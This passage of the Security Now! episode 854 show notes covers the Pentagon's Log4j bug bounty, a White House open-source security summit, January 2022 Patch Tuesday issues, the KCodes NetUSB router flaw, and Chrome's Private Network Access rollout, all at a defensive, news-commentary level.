## Security Now! #854 - 01-18-22 **Anatomy of a Log4j Exploit**

#### **This week on Security Now!**

This week we start off by looking at how the U.S. Pentagon is dealing with Log4j and how the U.S. administration at the While House wants to improve the security of open source software. This being the 3rd Tuesday of the month, we'll look back at last week's decidedly mixed-blessing Patch Tuesday — the good and the unfortunate. We'll then look at a very serious new remotely exploitable problem which affects many popular routers — and provide a shortcut of the week to immediately check your own routers — and then over a new and very welcome access control standard being introduced by the W3C which Chrome is already in the process of adopting. We'll wrap up the top portion of the podcast with yet another set of very serious WordPress add-on blunders. Then we'll share a bit of listener feedback, including answering the very popular questions about refilling empty SodaStream tanks. And after a brief SpinRite progress update we're going to take a close look inside the operation of an actual, Iranian, Log4j exploit kit.

### **Log4J Update**

#### **"Hack the Pentagon" with Log4j**

At the end of 2021, the Pentagon pivoted its ongoing "Hack the Pentagon" bug bounty program to track down Log4j vulnerabilities on potentially thousands of public-facing military websites in what was the first time the U.S Department of Defense marshaled the ethical hacker community to tackle an emerging digital crisis in, essentially, real time.

Just days after the public was made aware of the Log4j problem, the Defense Digital Service, in connection with HackerOne who manages the Department's bug bounty program, had broadened the scope of a competition that was already underway, testing its own systems and software.

Katie Olson, the director of the Defense Digital Service told The Record that "It was a really quick effort, and a really elegant solution, to use a contract that we already had in place with the crowdsource research community to very quickly do a scan of what might be affected within the DoD."

As a result, the roughly 50 previously vetted cybersecurity researchers who were participating in the existing hunt were given the additional assignment to scour all .mil websites and report any potential weaknesses or exploits caused by the Log4j vulnerability. This on-the-fly change coincided with the decision we talked about last week by the US Department of Homeland Security, whose own bug bounty program was just being launched, to similarly broaden the scope of its own bug search, too.

Major tech companies and federal officials have scrambled to grasp the full extent of the Log4j flaw, warning that potentially hundreds of millions of devices around the globe could be compromised. CISA last month issued an emergency directive requiring all civilian federal agencies to mitigate the threat, though top agency officials on Monday repeated that they have not seen a malicious actor use the vulnerability to breach federal departments and agencies.

During a conference call with tech reporters, Eric Goldstein, CISA's executive assistant director for cybersecurity, stated that the effort had already uncovered 17 previously unidentified assets that were vulnerable to Log4j all, Eric said, which were remediated before any intrusion could occur. He added that "It demonstrated the extraordinary power crowdsourcing bring to the research community to help not only the U.S. government but the broader nation to find vulnerabilities before adversaries can abuse them."

Although the Pentagon was already using an ecosystem of passive scanning software and technology to continuously monitor its assets, Log4j differs from previous cyber incidents by not centering around specific types of hardware or software, such as VPNs or firewalls. The trouble was, at the time of its initial disclosure, there was no mature automated solution available to track down, locate and verify exploitable vulnerabilities. Lance Cleghorn, a digital services expert at the Defense Digital Service, told The Record: "That's where the crowd really comes in to save the day. They can not only tell you, 'Hey, I actually went and found this is vulnerable  $$ definitely. Here's the evidence.' But also: 'It's exploitable, and that's a problem.'"

At first blush, public-facing military websites may not seem like an attractive target for hackers. However, there has long been concern within DoD that a sophisticated threat actor could use apreviously unknown vulnerability to penetrate its networks and gain a foothold in the department's systems, like the massive Nonclassified Internet Protocol Router Network (NIPRnet).

HackerOne's CISO and Chief Hacking Officer Chris Evans said that once the bug bounties were expanded to explicitly include Log4j, hackers "responded immediately and competently, with numerous valid reports pouring in within the first few hours." The DDS paid competitors \$500 per discovered vulnerability and an additional \$500 if proof of exploitability is also provided.

However, neither Katie Olson nor Lance Cleghorn were willing to disclose how many vulnerabilities had been found during the retooled bug bounty. Lance did say: "We've paid out a chunk already." — but how large a chunk they're not saying.

And Katie hopes that more U.S. government agencies move to establish their own bug bounty programs. And even though setting them up takes time, commitment and focus, once they are in place they'll be able to respond to such future problems like Log4j far more quickly.

#### **And speaking of the U.S. Government... (The White House)**

Last Thursday the 13th the Biden administration convened what they called the Open Source Software Security Summit having the stated goal of getting public and private sector organizations to rally their efforts and resources with the aim of securing open-source software and its supply chain. Though not only about Log4j, Log4j was the clear catalyst for the Summit.

In the public sector, the list of participants included the Deputy National Security Advisor for Cyber and Emerging Technology Anne Neuberger, National Cyber Director Chris Inglis, officials from the Office of the National Cyber Director, Office of Science and Technology Policy, the Department of Defense, the Department of Commerce, the Department of Energy, the Department of Homeland Security, the Cybersecurity and Infrastructure Security Agency (CISA), the NIST and the NSF. The private sector was well represented by Akamai, Amazon, Apache, Apple, Cloudflare, Facebook/Meta, GitHub, Google, IBM, the Linux Foundation, the Open Source Security Foundation, Microsoft, Oracle, RedHat, VMWare.

The participants focused their attention onto three topics:

- Preventing security defects and vulnerabilities in open source software
- Improving the process for finding security flaws and fixing them, and
- Shrinking the time needed to deliver and deploy fixes.

The White House's after action report, wrote: "Most major software packages include open source software – including software used by the national security community. Open source software brings unique value, and has unique security challenges, because of its breadth of use and the number of volunteers responsible for its ongoing security maintenance."

During the summit, Google proposed the creation of a new organization that would act as a marketplace for open source maintenance that would match volunteers from participating companies with critical projects that need the most support.Kent Walker, Google's President of Global Affairs & Chief Legal Officer for Google and Alphabet said:

*"For too long, the software community has taken comfort in the assumption that open source software is generally secure due to its transparency and the assumption that 'many eyes' were watching to detect and resolve problems. But in fact, while some projects do have many eyes on them, others have few or none at all. Growing reliance on open source means that it's time for industry and government to come together to establish baseline standards for security, maintenance, provenance, and testing — to ensure national infrastructure and other important systems can rely on open source projects. These standards should be developed through a collaborative process, with an emphasis on frequent updates, continuous testing, and verified integrity."*

This is nice to see, but for me, at least, I have no idea how we would get from where we are today to there.

The end of the White House's report suggested that the government's purchasing power could be, and would be, used to bring about that change. It stated:

*"President Biden has made software security a national priority. His Executive Order on Cybersecurity requires that only companies that use secure software development lifecycle practices and meet specific federal security guidance will be able to sell to the federal government – for the first time, leveraging the purchasing power of the Federal government to drive improvements in the software supply chain, improvements that companies and governments around the world will benefit from."*

If we had not been paying attention to the way things never seem to get done in Washington, that buying power statement might be encouraging. But it's just more bureaucracy. We know that our present system is far from perfect. It's a constant and necessary theme of this podcast. But efforts like Google's Project Zero, Trend Micro's Zero-Day Initiative, HackerOne's bug bounty management, the Pwn2Own competitions, the annual BlackHat and Defcon conferences, everyone contributing to Chromium, the academic research, and the occasional crowdsourced funding of intensive security audits of mission critical packages — these are all existing, proven, and highly effective solutions within their own realms which have all emerged organically. They have thrived year after year because they have been effective and they've made sense.

If the U.S. Government wants to help, its time would be better spent, I think, in peeling off some taxpayer money  $-$  and not too much, since you don't want to wreck the status quo  $-$  and put some additional funding behind these existing initiatives that are limited in what they can do due to lack of support for personnel or the size of bounty motivations.

Back in 1965, the U.S Congress created an independent agency known as the National Endowment for the Arts. It offers support and funding for projects exhibiting artistic excellence. Artists write proposals and apply for grants to receive funding. I'm all for change and for improving what we're doing. But we're also largely doing the right things now. Doing **more** of what we're already doing seems like a nearer term solution that could be implemented today with a greater guarantee of results. A National Endowment for the Improvement of Software Quality, if properly administered, might be worthy of consideration.## **Security News**

And speaking of software quality... Last Tuesday was another of Microsoft's all-too-frequent mixed blessing Patch Tuesdays. First, here's the good news:

A total of 97 vulnerabilities of varying severity were patched. And there were also an additional 29 vulnerabilities fixed in Microsoft Edge. Of the 97 non-edge vulnerabilities, 9 were classified as Critical and the other 88 as Important.

Overall, the patches cover Windows and Windows Components, Edge, Exchange Server (no surprise there), Office and Office Components, SharePoint Server, .NET Framework, Microsoft Dynamics, some Open-Source Software, Hyper-V, Defender & Remote Desktop Protocol (RDP).

Dustin Childs with Trend Micro's Zero Day Initiative (ZDI) said: "This is an unusually large update for January. Over the last few years, the average number of patches released in January is about half this volume. We'll see if this volume continues throughout the year. It's certainly a change from the smaller releases that ended 2021. Microsoft patched 67 bugs in December."

Microsoft classifies a 0-day vulnerability differently than we do here. My feeling is, that we need to reserve the term "0-day", which has taken hold as click bait, for a vulnerability which is first discovered when it is observed being used in the wild. The point is that patching that puppy which is currently **being** exploited is much more important than patching a problem that's only *potentially* exploitable and has been reported responsibly and privately. But Microsoft also classifies vulnerabilities that have been irresponsibly and publicly disclosed as 0-days. And I can see their point, since the race is then on to get the world patched before the publicly-disclosed vulnerability can be weaponized and actively deployed. So I accept their definition in this case.

And that means that a total of six, unexploited but published "0-day" vulnerabilities were also fixed last week. Overall, the count by type of vulnerability is:

- 41 Elevation of Privilege Vulnerabilities *(as we know, bad once you gain a foothold)*
- 29 Remote Code Execution Vulnerabilities *(obviously bad)*
- 9 Security Feature Bypass Vulnerabilities
- 9 Denial of Service Vulnerabilities *(meaning that it's easy to crash something)*
- 6 Information Disclosure Vulnerabilities
- 3 Spoofing Vulnerabilities

And separately, those 6 unexploited but published "0-days" which were patched were:

- Open Source Curl Remote Code Execution Vulnerability
- Libarchive Remote Code Execution Vulnerability
- Windows User Profile Service Elevation of Privilege Vulnerability
- Windows Certificate Spoofing Vulnerability
- Windows Event Tracing Discretionary Access Control List Denial of Service Vulnerability
- Windows Security Center API Remote Code Execution Vulnerability

The first two, the Curl and the Libarchive vulnerabilities, which are the only remote code execution problems among the six, had already been fixed by their maintainers, but the fixeswere not incorporated into Windows until last Tuesday. Reading the details of the Curl problem, it's unclear how it offers remote code execution:

*When curl >= 7.20.0 and <= 7.78.0 connects to an IMAP or POP3 server to retrieve data using STARTTLS to upgrade to TLS security, the server can respond and send back multiple responses at once that curl caches. curl would then upgrade to TLS but not flush the in-queue of cached responses but instead continue using and trusting the responses it got \*before\* the TLS handshake as if they were authenticated. Using this flaw, it allows a Man-In-The-Middle attacker to first inject the fake responses, then pass-through the TLS traffic from the legitimate server and trick curl into sending data back to the user thinking the attacker's injected data comes from the TLS-protected server.*

That's a very subtle and clever bug that's a side effect of the STARTTLS kludge, which was the original way of providing eMail encryption over the traditional SMTP, IMAP and POP ports before they obtained their own dedicated TLS connection ports. It's exactly the sort of bug that tends to creep into systems that are being pushed to do things they were not originally designed to do... such as on-the-fly switching an unencrypted connection to using encryption.

However, the libarchive bug, affecting versions 3.4.1 through 3.5.1 is a use-after-free flaw in its "copy\_string' function when called from either "do\_uncompress\_block" or "process\_block." So that one might be leveraged for remote code execution if a bad guy found some way to get the user or the system to use libarchive to decompress a specially and maliciously formed archive.

In any event, patching should not be postponed since many of these already have proof-ofconcept exploits published and, as we often observe, attacks never get worse, they only ever get better. Mostly though, compared to other things going on right now, this is not a 4-alarm fire.

Oh... and if you encountered some of last week's breathless "Oh My God! Patch Now! Windows contains a wormable flaw!" press coverage, the reason I didn't lead with it is that for Windows IIS server to be vulnerable to it requires enabling an obscure and non-default registry key:

#### **HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Services\HTTP\Parameters\ "EnableTrailerSupport"=dword:00000001**

We're all familiar with the way HTTP headers work, where they form metadata such as cookie information, an asset's creation timestamp, probably its lifetime before expiration, and so on. Well, it turns out that it's also possible for additional headers, in this case called "Trailers" to be included after a Chunked-style encoded query or response.

This **really** feels like the HTTP designers ran out of important work to do and sat around asking themselves "what else can we add?" That never ends well. So they invented a previously unappreciated need, suggesting that it might be that a client or a server would not be able to fully form its query or response headers until after the body of the query or response had been formed. No one knows why that might be true, but, hey… it could happen. Remember, that since the dawn of the web this had never actually apparently been a problem. But perhaps they got their important work finished early, so they decided to define a solution for this one, anyway.So, yes, since HTTP/1.1 in addition to Headers, it's also possible to have Trailers. But, as I said, Windows' IIS server does not have that feature turned on by default, and since no one actually uses Trailers, it's unclear why anyone would have turned it on. But okay, until last Tuesday, **IF** someone had actually turned it on, then, yes, IIS could theoretically be exploited by leveraging some mishandling in its non-default support for HTTP's unused and unnecessary trailers feature.

Now, as for that flaw being wormable? ... It seems to me, that requires somewhere for the worm to go. And if no one else running IIS has that unused and unneeded and disabled feature enabled, that's going to be one lonely wannabe worm desperately trying to propagate. (Which kind of reminds me of my adolescence.) Anyway, despite all of this, since we all agree that worms are bad, and since the attack complexity is quite low, this non-threat earned itself a CVSS of 9.8! So that alone must be what the other tech press saw and thought "Oh my god!" In any event, what was never a huge problem, is now no longer any problem.

So that was Patch Tuesday's **good news**. Now, here's the other shoe...

As ThreatPost headlined their coverage: "Microsoft Yanks Buggy Windows Server Updates" [Oh, so maybe there's hope for the worm after all?]

ThreatPost wrote: *"Since their release on Patch Tuesday, the updates have been breaking Windows, causing spontaneous boot loops on Windows domain controller servers, breaking Hyper-V and making ReFS volume systems unavailable. Microsoft has yanked the Windows Server updates it issued on Patch Tuesday after admins found that the updates had critical bugs that broke those three things."*

People who were quite frustrated were venting on Twitter. I saw one posting: *"Does Microsoft even test these things before releasing them?"* There actually was a great deal of frustration. I heard about this directly from many of our listeners and Twitter followers.

In addition, it's been confirmed that Tuesday's updates for Windows 10 desktop machines were also breaking L2TP VPN connections. They no longer worked.

BleepingComputer was tracking this day by day and blow by blow. On Thursday, they reported that Microsoft had pulled the January Windows Server cumulative updates which were no longer accessible via Windows Update. But as of that afternoon, Microsoft had reportedly **not** also pulled the Windows 10 and Windows 11 cumulative updates that were breaking L2TP VPN connections. So it's unclear how that went.

This is all the mixed blessing of Windows Updates. We're pushed to install them immediately with breathless (though in this instance unwarranted) warnings of the sky falling from a server worm. But installing these things through most of 2021, and continuing that trend into 2022, has resulted in the loss of mission critical functions. Damned if you do, and damned if you don't. Actually, "don't" appears to be the increasingly attractive option given Microsoft's recent side effect laden updates. Let somebody else go first.#### **The KCodes NetUSB bug**

It might be time to once again check for router firmware updates. The security research firm SentinelOne has discovered that some common code licensed by a number of prominent router manufacturers contains a highly critical remotely exploitable flaw. Among the routers known to be affected are those by Netgear, TP-Link, Tenda, EDiMAX, DLink and Western Digital. In summary, here's what we know thanks to SentinelOne:

- They, or rather he, discovered a high severity flaw in the KCodes NetUSB kernel module used by a large number of network device vendors and affecting millions of end user router devices.
- Attackers could remotely exploit this vulnerability to execute code in the kernel.
- SentinelLabs began the disclosure process last year on the 9th of September and the patch was sent to licensee router vendors on the 4th of October. (So it should be incorporated into router firmware updates by now.)
- At this time, SentinelOne has not discovered evidence of in-the-wild abuse.

Here, in the author's voice, is how this all began. He explains...

*As a number of my projects start, when I heard that Pwn2Own Mobile 2021 had been announced, I set about looking at one of the targets. Having not looked at the Netgear device when it appeared in the 2019 contest, I decided to give it a lookover.*

*While going through various paths through various binaries, I came across a kernel module called NetUSB. As it turned out, this module was listening on TCP port 20005 on the IP 0.0.0.0.*

*Provided there were no firewall rules in place to block it, that would mean it was listening on the WAN as well as the LAN. Who wouldn't love a remote kernel bug?*

*NetUSB is a product developed by KCodes. It's designed to allow remote devices in a network to interact with USB devices connected to a router. For example, you could interact with a printer as though it is plugged directly into your computer via USB. This requires a driver on your computer that communicates with the router through this kernel module.*

He then proceeds to provide a detailed takedown description of his successful hunt for a critical vulnerability in the KCode code. He discovers a dangerous switch function driven by a command type that's provided by the user, and the rest does not end well. I've provided a link in the show notes for anyone who wants all of the gory details:

#### [https://www.sentinelone.com/labs/cve-2021-45608-netusb-rce-flaw-in-millions-of-end-user-rout](https://www.sentinelone.com/labs/cve-2021-45608-netusb-rce-flaw-in-millions-of-end-user-routers/) [ers/](https://www.sentinelone.com/labs/cve-2021-45608-netusb-rce-flaw-in-millions-of-end-user-routers/)

It's insane and so wrong that this buggy KCode service is bound to the router's WAN interface. This means that it's instantly discoverable by bad guys, and by Shodan. But it also means that it's instantly testable by any port probe, and I just happen to offer a free online port probing service. So, the other link I've provided is a GRC.SC shortcut to instantly check any router you're behind for this vulnerability. Open your browser and enter: [https://grc.sc/854](https://grc.sc/kcode) (this week'sepisode number). This will jump you to GRC's ShieldsUP! Custom port probe pre-loaded to check port 20005, as you'll see on your browser's screen. A bunch of TCP SYN packets, spread out over a few seconds, will be sent to your public IP address (also shown on the page) to quickly and privately check your router's publicly-exposed WAN interface to determine whether it's accepting incoming TCP connections on its port 20005. It should not be. If it is, unplug it. Or if you can, add a firewall rule to explicitly block that port on the WAN interface until you're able to update your router's firmware.

Max, who discovered and responsibly discovered this and waited patiently more than 90 days until last Tuesday the 11th before going public with it, finished his disclosure by writing:

*This vulnerability affects millions of devices around the world and in some instances may be completely remotely accessible. Due to the large number of vendors that are affected by the vulnerability, we reported this vulnerability directly to KCodes to be distributed among their licensees instead of targeting just the TP-Link or the Netgear device in the contest. This ensures that all vendors receive the patch instead of just one during the contest.*

While we are not going to release any exploits for it, there is a chance that one may become *public in the future despite the rather significant complexity involved in developing one. We recommend that all users follow the remediation information above in order to reduce any potential risk.*

And we have another example of something good that came from the Pwn2Own competition.

#### **Chrome to being limiting access to private networks.**

Chrome will soon begin implementing a newly proposed web standard known as "Private Network Access" — or PNA: <https://wicg.github.io/private-network-access/>

This change will apply new and welcome (in my opinion) controls to block external Internet websites from querying and interacting with devices and servers located inside local private networks. As I mentioned, this change will occur as Chrome implements this new W3C specification known as Private Network Access (PNA) which will be rolled out in the first half of the year. PNA adds a mechanism through which external Internet sites must first ask systems inside local networks for explicit permission before being allowed to have any sort of connection. This is wonderful news.

Chrome, and any other PNA-compliant browsers, will first send a "CORS preflight request" to the local server or service before granting any Internet-originating request for a private network resource. CORS is the abbreviation for Cross-Origin Resource Sharing. This CORS request will ask for and needs to obtain explicit permission from the internal target server. This preflight request will carry a new header: **Access-Control-Request-Private-Network: true**, and the response to it must carry the corresponding: **Access-Control-Allow-Private-Network: true**.

If the targeted local devices such as servers or routers fail to respond, Internet websites will be blocked from connecting. This is a wonderful improvement in cross-origin access control.As we know, and have devoted a number of podcasts to explaining, bad guys have figured out that they can use a user's browser as a "proxy" to relay connections to an individual's or a company's internal network. For example, a malicious website could contain code that tries to access an IP address like 192.168.0.1 which will often display the LAN's router admin login panel, only accessible by design from the router's LAN interface. But because the request is coming from the user's browser on the LAN, the router assumes that the user wants to login. So, as we've seen, when unwitting users access a malicious site, it's been possible to induce their browser to make a request to their router without their knowledge. This can send malicious code to bypass the router's authentication and modify router settings.

Variations of these Internet-to-local network attacks could also target other local systems, such as internal servers, domain controllers, firewalls, or even locally-hosted applications. So, by introducing the PNA specification inside Chrome and its permission negotiation system, Google will be moving to prevent such automated attacks.

According to Google, a version of PNA has already been shipped with Chrome 96 which was released in November 2021, but full support will be rolled out in two phases this year, with the Chrome 98 in early March and Chrome 101 in late May.

In this coming March's Chrome 98:

- Chrome sends preflight requests ahead of private network subresource requests.
- Preflight failures only display warnings in DevTools, without otherwise affecting the private network requests — they remain allowed and unblocked.
- Chrome gathers compatibility data and reaches out to the largest affected websites.
- Google expects this to be broadly compatible with existing websites. (yeah, why wouldn't it be?)

Then, no earlier than late May's Chrome 101:

- Assuming that established compatibility data indicates that the change is safe enough and that sufficient outreach has occurred...
- Chrome will enforce that preflight requests must succeed and it will otherwise fail the requests.
- A deprecation trial will start at the same time to allow for websites affected by this phase to request a time extension. The trial will last for at least 6 months.

